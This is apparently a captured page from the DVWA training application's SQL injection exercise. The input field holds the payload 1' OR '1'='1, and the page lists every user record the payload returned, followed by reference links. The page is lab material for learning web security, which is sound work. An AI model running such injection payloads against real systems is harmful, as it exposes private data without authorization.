 Home
Instructions
Setup / Reset DB
SQL Injection
XSS (Reflected)
Command Injection
CSRF
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/